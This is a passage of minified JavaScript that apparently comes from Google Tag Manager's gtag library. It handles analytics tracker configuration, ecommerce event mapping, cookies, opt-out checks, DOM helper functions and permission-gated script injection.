U)==null?void 0:ta.get(wL(S[ia]));IL(na,ia,pa)}}})}function l(S,na,la){la&&(na=String(na));y.fieldsToSend[S]=na}function n(){if(y.displayfeatures){var S="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:S})}}var p=a,q=wo(a),r=c.eventMetadata[R.C.eg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Rk&&(Km=!0,b===K.m.na?Qm(c,a):(c.eventMetadata[R.C.Ic]||(Nm[a]=!0),DA(c.eventMetadata[R.C.Ua])));var t,u=c.isGtmEvent?tz(N(c,"gaFunctionName")):tz();if(sb(u)){var v=qz,
x;x=c.isGtmEvent?N(c,"name")||N(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=AL(x,b,c);!c.isGtmEvent&&BL(x,y.createOnlyFields)&&(u(function(){var S,na;v()&&((S=v())==null||(na=S.remove)==null||na.call(S,x))}),JL[x]=!1);u("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.yc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.yc]||z){var C=Kj(c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc],"/analytics.js");C&&(t=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc];
if(E){var H=c.isGtmEvent?y.fieldsToSet[K.m.eh]:y.createOnlyFields[K.m.eh];H&&!JL[x]&&(JL[x]=!0,u(vz(x,H)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.eb];I&&I[K.m.wa]&&yL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var M={};DL(M,E);d("require","linkid","linkid.js",M)}CL(p,x,c)}if(b===K.m.uc)if(c.isGtmEvent){n();if(y.remarketingLists){var fa="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:fa})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&sz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.na?(g(),kJ(p,c),N(c,K.m.Ib)&&(tu(["aw","dc"]),sz(x+".")),vu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),CL(p,x,c)):b===K.m.Eb?xL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Cb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||KL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Cb(y.value))),d("send",y.fieldsToSend));var ba=t&&!c.eventMetadata[R.C.Tm];if(!LL&&(!c.isGtmEvent||ba)){LL=!0;var P=function(){c.onFailure()};Oc(t||"https://www.google-analytics.com/analytics.js",function(){var S;((S=v())==null?0:S.loaded)||P()},P)}}else Vc(c.onFailure)}},NL=function(a,b,c,d){fo(function(){ML(a,b,d)},[K.m.ka,K.m.X])},BL=function(a,b){var c=OL[a];OL[a]=ud(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},FL=function(a,b){function c(u){return{id:d(K.m.Ca),affiliation:d(K.m.Qk),revenue:d(K.m.Da),tax:d(K.m.Sk),shipping:d(K.m.sd),coupon:d(K.m.Rk),list:d(K.m.ki)||d(K.m.wf)||u}}for(var d=function(u){return N(b,u)},e=d(K.m.qa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ki]||e[g][K.m.wf]);g++);var h=d(K.m.se);if(td(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&IL(n,p,n[h[p]])}var q=null,r=d(K.m.Uo);if(a===K.m.Db||a===K.m.ie)q={action:a,ac:c(),Ud:PL(e)};else if(a===K.m.ee)q={action:"add",ac:c(),Ud:PL(e)};else if(a===K.m.fe)q={action:"remove",ac:c(),Ud:PL(e)};else if(a===K.m.sc)q={action:"detail",ac:c(f),Ud:PL(e)};else if(a===K.m.qc)q={action:"impressions",yn:PL(e)};else if(a===K.m.rc)q={action:"promo_view",Cg:PL(r)||PL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Jc)q={action:"promo_click",Cg:PL(r)||PL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",ac:{list:d(K.m.ki)||d(K.m.wf)||f},Ud:PL(e)};else if(a===K.m.kd||a==="checkout_progress"){var t={step:a===K.m.kd?1:d(K.m.ji),option:d(K.m.Yg)};q={action:"checkout",Ud:PL(e),ac:ud(c(),t)}}else a==="set_checkout_option"&&(q={action:"checkout_option",ac:{step:d(K.m.ji),option:d(K.m.Yg)}});q&&(q.gj=d(K.m.kb));return q},EL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.gj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.yn=b.translateIfKeyEquals==="impressions"?PL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Cg=b.translateIfKeyEquals==="promoView"?PL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Cg=b.translateIfKeyEquals==="promoClick"?PL(g):g;c.ac=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Ud=b.translateIfKeyEquals===
"products"?PL(l):l;c.ac=b[h].actionField;break}return Object.keys(c).length?c:null},PL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=ud(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<QL.length;l++)e[QL[l]]!==void 0&&(h&&(h+="/"),h+=e[QL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&td(a[d])&&c.push(b(a[d]));return c.length?c:void 0},AL=function(a,b,c){var d=function(P){return N(c,P)},e={},f={},g={},h={},l=RL(d(K.m.ap));!c.isGtmEvent&&l&&IL(f,"exp",l);g["&gtm"]=Hp({Sa:c.eventMetadata[R.C.Ua],
Hh:!0,mc:!!c.eventMetadata[R.C.ob]});c.isGtmEvent||(g._no_slc=!0);bm()&&(h._cs=SL);var n=d(K.m.se);if(!c.isGtmEvent&&td(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&IL(f,p,q)}for(var r=!c.isGtmEvent,t=hp(c),u=0;u<t.length;++u){var v=t[u];if(c.isGtmEvent){var x=d(v);TL.hasOwnProperty(v)?e[v]=x:UL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ha?y=d(v):y=c.getMergedValues(v);if(VL.hasOwnProperty(v))HL(VL[v],v,
y,e);else if(WL.hasOwnProperty(v))HL(WL[v],v,y,g);else if(vL.hasOwnProperty(v))HL(vL[v],v,y,f);else if(uL.hasOwnProperty(v))HL(uL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))HL(1,v,y,f);else if(v===K.m.Ha){var z=Tb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.na?C=Tb(c.getMergedValues(v),"."):(C=Tb(c.getMergedValues(v,1),"."),E=Tb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.cb&&t.indexOf(K.m.od)<0&&(h.cookieName=String(y)+"_ga");XL[v]&&
(c.J.hasOwnProperty(v)||b===K.m.na&&c.D.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Qg)!==!1&&d(K.m.wc)!==!1&&II()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=cr(c);!c.isGtmEvent&&d(K.m.Ib)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var H=g.hitCallback;g.hitCallback=function(){sb(H)&&H();c.onSuccess()}}else{IL(h,"cookieDomain","auto");IL(g,"forceSSL",!0);IL(e,"eventCategory",YL(b));ZL[b]&&IL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
IL(e,"eventLabel",d(K.m.ml)):b==="search"||b==="view_search_results"?IL(e,"eventLabel",d(K.m.tp)):b==="select_content"&&IL(e,"eventLabel",d(K.m.Ro));var I=e[K.m.eb]||{},M=I[K.m.Ff];M||M!=0&&I[K.m.wa]?h.allowLinker=!0:M===!1&&IL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}dr()&&(g["&gcs"]=er());g["&gcd"]=ir(c);bm()&&($n(K.m.ka)||(h.storage="none"),$n([K.m.X,K.m.Z])||(g.allowAdFeatures=!1,h.storeGac=!1));lr()&&(g["&dma_cps"]=jr());g["&dma"]=kr();Hq(Pq())&&(g["&tcfd"]=mr());Ck()&&(g["&tag_exp"]=
Ck());var fa=Nj(c)||d(K.m.yc),ba=d(K.m.eh);fa&&(c.isGtmEvent||(h[K.m.yc]=fa),h._cd2l=!0);ba&&!c.isGtmEvent&&(h[K.m.eh]=ba);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},SL=function(a){return $n(a)},RL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},IL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},YL=function(a){var b="general";
$L[a]?b="ecommerce":aM[a]?b="engagement":a==="exception"&&(b="error");return b},wL=function(a){return a&&tb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},HL=function(a,b,c,d){if(c!==void 0)if(bM[b]&&(c=Db(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[wL(b)]=c;else if(tb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},LL=!1,JL={},zL={},cM={},XL=(cM[K.m.Tb]=1,cM[K.m.wc]=1,cM[K.m.Gb]=1,cM[K.m.xb]=1,cM[K.m.Vb]=1,cM[K.m.od]=1,cM[K.m.xc]=1,cM[K.m.cb]=
1,cM[K.m.pd]=1,cM[K.m.ol]=1,cM[K.m.ya]=1,cM[K.m.Gf]=1,cM[K.m.Ya]=1,cM[K.m.Hb]=1,cM),dM={},uL=(dM.client_storage="storage",dM.sample_rate=1,dM.site_speed_sample_rate=1,dM.store_gac=1,dM.use_amp_client_id=1,dM[K.m.Ub]=1,dM[K.m.wb]="storeGac",dM[K.m.Gb]=1,dM[K.m.xb]=1,dM[K.m.Vb]=1,dM[K.m.od]=1,dM[K.m.xc]=1,dM[K.m.pd]=1,dM),eM={},UL=(eM._cs=1,eM._useUp=1,eM.allowAnchor=1,eM.allowLinker=1,eM.alwaysSendReferrer=1,eM.clientId=1,eM.cookieDomain=1,eM.cookieExpires=1,eM.cookieFlags=1,eM.cookieName=1,eM.cookiePath=
1,eM.cookieUpdate=1,eM.legacyCookieDomain=1,eM.legacyHistoryImport=1,eM.name=1,eM.sampleRate=1,eM.siteSpeedSampleRate=1,eM.storage=1,eM.storeGac=1,eM.useAmpClientId=1,eM._cd2l=1,eM),WL={anonymize_ip:1},fM={},vL=(fM.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},fM.app_id=1,fM.app_installer_id=1,fM.app_name=1,fM.app_version=1,fM.description="exDescription",fM.fatal="exFatal",fM.language=1,fM.page_hostname=
"hostname",fM.transport_type="transport",fM[K.m.kb]="currencyCode",fM[K.m.kh]=1,fM[K.m.ya]="location",fM[K.m.Gf]="page",fM[K.m.Ya]="referrer",fM[K.m.Hb]="title",fM[K.m.ri]=1,fM[K.m.Pa]=1,fM),gM={},VL=(gM.content_id=1,gM.event_action=1,gM.event_category=1,gM.event_label=1,gM.link_attribution=1,gM.name=1,gM[K.m.eb]=1,gM[K.m.ml]=1,gM[K.m.xd]=1,gM[K.m.Da]=1,gM),TL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},QL=["item_category","item_category2","item_category3","item_category4","item_category5"],hM={},GL=(hM.levels=1,hM[K.m.xb]="duration",hM[K.m.od]=1,hM),iM={},bM=(iM.anonymize_ip=1,iM.fatal=1,iM.send_page_view=1,iM.store_gac=1,iM.use_amp_client_id=1,iM[K.m.wb]=1,iM[K.m.kh]=1,iM),jM={},KL=(jM.checkout_progress=1,jM.select_content=1,jM.set_checkout_option=1,jM[K.m.ee]=1,jM[K.m.fe]=1,jM[K.m.kd]=1,jM[K.m.he]=1,
jM[K.m.qc]=1,jM[K.m.Jc]=1,jM[K.m.rc]=1,jM[K.m.Db]=1,jM[K.m.ie]=1,jM[K.m.sc]=1,jM),kM={},$L=(kM.checkout_progress=1,kM.set_checkout_option=1,kM[K.m.Fk]=1,kM[K.m.Gk]=1,kM[K.m.ee]=1,kM[K.m.fe]=1,kM[K.m.Hk]=1,kM[K.m.kd]=1,kM[K.m.Db]=1,kM[K.m.ie]=1,kM[K.m.Ik]=1,kM),lM={},aM=(lM.generate_lead=1,lM.login=1,lM.search=1,lM.select_content=1,lM.share=1,lM.sign_up=1,lM.view_search_results=1,lM[K.m.he]=1,lM[K.m.qc]=1,lM[K.m.Jc]=1,lM[K.m.rc]=1,lM[K.m.sc]=1,lM),mM={},ZL=(mM.view_search_results=1,mM[K.m.qc]=1,mM[K.m.rc]=
1,mM[K.m.sc]=1,mM),OL={};function nM(a,b,c,d){}nM.K="internal.executeEventProcessor";function oM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.M,1)}oM.K="internal.executeJavascriptString";function pM(a){var b;return b};function qM(a){var b="";return b}qM.K="internal.generateClientId";function rM(a){var b={};return Id(b)}rM.K="internal.getAdsCookieWritingOptions";function sM(a,b){var c=!1;return c}sM.K="internal.getAllowAdPersonalization";function tM(){var a;return a}tM.K="internal.getAndResetEventUsage";function uM(a,b){b=b===void 0?!0:b;var c;return c}uM.K="internal.getAuid";function vM(){var a=new db;J(this,"read_container_data"),a.set("containerId",Eg),a.set("version",Gg),a.set("environmentName",Fg),a.set("debugMode",Hg),a.set("previewMode",Ig.Xn),a.set("environmentMode",Ig.Kq),a.set("firstPartyServing",Lj()),a.set("containerUrl",Fc),a.Va();return a}vM.publicName="getContainerVersion";function wM(a,b){b=b===void 0?!0:b;var c;return c}wM.publicName="getCookieValues";function xM(){var a="";return a}xM.K="internal.getCorePlatformServicesParam";function yM(){return Ym()}yM.K="internal.getCountryCode";function zM(){var a=[];a=bk();return Id(a)}zM.K="internal.getDestinationIds";function AM(a){var b=new db;return b}AM.K="internal.getDeveloperIds";function BM(a){var b;return b}BM.K="internal.getEcsidCookieValue";function CM(a,b){var c=null;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Wc(d,b);return c}CM.K="internal.getElementAttribute";function DM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}DM.K="internal.getElementById";function EM(a){var b="";if(!yh(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Xc(c);return b}EM.K="internal.getElementInnerText";function FM(a){var b=null;return b}FM.K="internal.getElementParent";function GM(a){var b=null;return b}GM.K="internal.getElementPreviousSibling";function HM(a,b){var c=null;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}HM.K="internal.getElementProperty";function IM(a){var b;if(!yh(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Wc(c,"value")||"";return b}IM.K="internal.getElementValue";function JM(a){var b=0;return b}JM.K="internal.getElementVisibilityRatio";function KM(a){var b=null;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=PF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}KM.K="internal.getElementsByCssSelector";
function LM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=bD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(l);t!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var H=m(x),I=H.next();!I.done;I=H.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.M,1);return b}LM.K="internal.getEventData";function MM(a){var b=null;return b}MM.K="internal.getFirstElementByCssSelector";var NM={};NM.disableUserDataWithoutCcd=Q(223);function OM(){return Id(NM)}OM.K="internal.getFlags";function PM(){return Sm["8"]||""}PM.K="internal.getGeoCurrencyCode";function QM(){var a;return a}QM.K="internal.getGsaExperimentId";function RM(){return new Fd(hC)}RM.K="internal.getHtmlId";function SM(a){var b;return b}SM.K="internal.getIframingState";function TM(a,b){var c={};return Id(c)}TM.K="internal.getLinkerValueFromLocation";function UM(){var a=new db;return a}UM.K="internal.getPrivacyStrings";function VM(a,b){var c;return c}VM.K="internal.getProductSettingsParameter";function WM(a,b){var c;return c}WM.publicName="getQueryParameters";function XM(a,b){var c;return c}XM.publicName="getReferrerQueryParameters";function YM(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=yj(Cj(A.referrer),a);return b}YM.publicName="getReferrerUrl";function ZM(){return Zm()}ZM.K="internal.getRegionCode";function $M(a,b){var c;return c}$M.K="internal.getRemoteConfigParameter";function aN(a,b){var c=null;
return c}aN.K="internal.getScopedElementsByCssSelector";function bN(){var a=new db;a.set("width",0);a.set("height",0);return a}bN.K="internal.getScreenDimensions";function cN(){var a="";return a}cN.K="internal.getTopSameDomainUrl";function dN(){var a="";return a}dN.K="internal.getTopWindowUrl";function eN(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=wj(Cj(w.location.href),a);return b}eN.publicName="getUrl";function fN(){J(this,"get_user_agent");return Cc.userAgent}fN.K="internal.getUserAgent";function gN(){var a;return a?Id(hK(a)):a}gN.K="internal.getUserAgentClientHints";function jN(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function kN(a,b){var c=jN();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function MN(a){(MI(a)||Hj())&&X(a,K.m.Fl,Zm()||Ym());!MI(a)&&Hj()&&X(a,K.m.Fi,"::")}function NN(a){Hj()&&(MI(a)||bn()||X(a,K.m.kl,!0))};var hO={AW:qm.aa.bo,G:qm.aa.Ep,DC:qm.aa.yp};function iO(a){var b=cw(a);return""+Yh(b.map(function(c){return c.value}).join("!"))}function jO(a){var b=wo(a);return b&&hO[b.prefix]}function kO(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function XO(a){a.copyToHitData(K.m.Pa);if(Q(411)){var b=Xu(a,K.m.Cc);b&&(vp(b),X(a,K.m.Cc,b))}else a.copyToHitData(K.m.Cc)};var ZO=function(a){for(var b={},c=String(YO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var $O=window,YO=document,aP=function(a){var b=$O._gaUserPrefs;if(b&&b.ioo&&b.ioo()||YO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&$O["ga-disable-"+a]===!0)return!0;try{var c=$O.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=ZO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return YO.getElementById("__gaOptOutExtension")?!0:!1};var cP="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function dP(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=uj(c,!0),g=m(cP),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function oP(a){if(!Q(411)){Ab(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Cc]||{};Ab(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function OP(a){}function PP(a){var b=function(){};return b}
function QP(a,b){}var RP=F.N.Bk,SP=F.N.Ck;function TP(a,b){var c=bk();c&&c.indexOf(b)>-1&&(a[R.C.ob]=!0)}var UP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function VP(a,b,c){var d=this;if(!zh(a)||!th(b)||!th(c))throw G(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};YC([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=bD(this);f.originatingEntity=RD(g);FA(dp(a,e),g.eventId,f);}VP.K="internal.gtagConfig";function WP(a,b,c){var d=this;}WP.K="internal.gtagDestinationConfig";
function YP(a,b){}
YP.publicName="gtagSet";function ZP(){var a={};return a};function $P(a){}$P.K="internal.initializeServiceWorker";function aQ(a,b){}aQ.publicName="injectHiddenIframe";var bQ=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function cQ(a,b,c,d,e){if(!((zh(a)||yh(a))&&vh(b)&&vh(c)&&Dh(d)&&Dh(e)))throw G(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=bD(this);d&&bQ(3);e&&(bQ(1),bQ(2));var g=f.eventId,h=f.Ob(),l=bQ(void 0);if(Pk){var n=String(l)+h;NC[g]=NC[g]||[];NC[g].push(n);OC[g]=OC[g]||[];OC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.M),q=B(c,this.M),r=B(a,this.M,1);dQ(r,p,q,!!d,!!e,f);}
var eQ=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=eQ(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Oc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);eQ(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},dQ=function(a,b,c,d,e,f){if(A.body){var g=mC(a,b,c);a=g.mr;b=g.onSuccess;if(d){}else e?
fQ(a,b,c):eQ(A.body,Yc(a),b,c)()}else w.setTimeout(function(){dQ(a,b,c,d,e,f)})};cQ.K="internal.injectHtml";var gQ={};var hQ=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Oc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Vc(g[h]);g.push=function(l){Vc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Vc(g[h]);e[f]=null},b)):Oc(a,c,d,b)};
function iQ(a,b,c,d){if(!(zh(a)&&wh(b)&&wh(c)&&Ah(d)))throw G(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.M;hQ(a,void 0,function(){b&&b.Pb(e)},function(){c&&c.Pb(e)},gQ,d);}var jQ={dl:1,id:1},kQ={};
function lQ(a,b,c,d){}Q(160)?lQ.publicName="injectScript":iQ.publicName="injectScript";lQ.K="internal.injectScript";function mQ(){var a=!1;a=!!Sm["5"];return a}mQ.K="internal.isAutoPiiEligible";function nQ(a){var b=!0;return b}nQ.publicName="isConsentGranted";function oQ(a){var b=!1;return b}oQ.K="internal.isDebugMode";function pQ(){return an()}pQ.K="internal.isDmaRegion";function qQ(){return rA}qQ.K="internal.isDomReady";function rQ(a){var b=!1;return b}rQ.K="internal.isEntityInfrastructure";function sQ(a){var b=!1;if(!Eh(a))throw G(this.getName(),["number"],[a]);b=Q(a);return b}sQ.K="internal.isFeatureEnabled";function tQ(){var a=!1;return a}tQ.K="internal.isFpfe";function uQ(){var a=!1;return a}uQ.K="internal.isGcpConversion";function vQ(){var a=!1;return a}vQ.K="internal.isLandingPage";function wQ(){var a=!1;return a}wQ.K="internal.isOgt";function xQ(){var a;return a}xQ.K="internal.isSafariPcmEligibleBrowser";function yQ(){var a=ci(function(b){bD(this).log("error",b)});a.publicName="JSON";return a};function zQ(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);b=Cj(a);return Id(b)}zQ.K="internal.legacyParseUrl";function AQ(){return!1}
var BQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function CQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.M);var c=bD(this);console.log.apply(console,a);RD(c);}CQ.publicName="logToConsole";function DQ(a,b){}DQ.K="internal.mergeRemoteConfig";function EQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}EQ.K="internal.parseCookieValuesFromString";function FQ(a){var b=void 0;if(typeof a!=="string")return;a&&Mb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Cj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=vj(t.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(u)?typeof p[u]==="string"?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
